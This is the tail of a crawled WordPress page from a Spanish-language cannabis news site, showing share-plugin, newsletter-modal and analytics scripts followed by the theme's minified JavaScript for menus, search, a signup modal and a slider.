{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"7768","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "0bf8c12259";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768476644" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3
body_size: 138
content:
(()=>{document.addEventListener("DOMContentLoaded",(()=>{e(),t(),r(),n(),setTimeout((()=>{AOS.init(),l()}),3500),console.log("Scripts Ok.")}));const e=()=>{let e=document.querySelector("#menu"),t=document.querySelectorAll(".menu-icono"),l=document.querySelector(".cerrar-menu"),r=document.querySelectorAll("#menu .menu ul li a");null!=t&&t.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(0)"}))})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateX(100%)"})),null!=r&&r.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(100%)"}))}))},t=()=>{let e=document.querySelector("#busqueda"),t=document.querySelector(".search-icono"),l=document.querySelector(".cerrar-busqueda");null!=t&&t.addEventListener("click",(()=>{e.style.transform="translateY(0)"})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateY(-100%)"}))},l=()=>{let e=document.querySelector("#loader");null!=e&&(e.style.opacity="0",setTimeout((()=>{e.style.display="none"}),500))},r=()=>{let e,t=document.querySelectorAll(".clickModalSubscripcion"),l=document.querySelector("#modalSubscripcion"),r=document.querySelector(".cerrarModalSubscripcion"),n=document.querySelector(".mc4wp-response p"),o=document.querySelector(".respuesta .mc4wp-response p");t&&t.forEach((e=>{e.addEventListener("click",(()=>{l.style.display="flex",setTimeout((()=>{l.style.opacity=1}),100)}))})),r&&r.addEventListener("click",(e=>{console.log("xxx",r),l.style.opacity=0,setTimeout((()=>{l.style.display="none"}),750)})),!!n>0&&(e=n.innerHTML,o.innerHTML=e)},n=()=>{let e=jQuery(".tags-slider");e&&e.slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,autoplay:!0,autoplaySpeed:6e3})}})();